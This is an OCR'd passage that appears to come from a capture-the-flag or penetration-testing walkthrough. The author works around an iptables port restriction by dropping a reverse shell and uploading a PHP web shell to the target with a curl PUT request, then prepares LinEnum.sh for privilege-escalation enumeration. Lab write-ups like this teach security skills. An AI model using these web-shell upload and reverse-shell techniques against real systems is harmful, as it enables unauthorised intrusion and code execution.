
system to download the script from our
attacking machine which provides the script
over a HTTP server on port 80. But yet again
iptables blocks our attempt to use any port
other than 443. But since 443 is already being
used by our reverse shell we cannot simply
offer the file on port 443.
To solve this problem we terminate our
reverse connection to free up port 443 and
upload a simple PHP file to the
/test
directory
for remote code execution without the need of
an interactive shell.
curl -v -X PUT -d ‘
’
http://10.10.10.10/upload/shell.php
Next we switch to our directory where we
have the
LinEnum.sh
script and use Python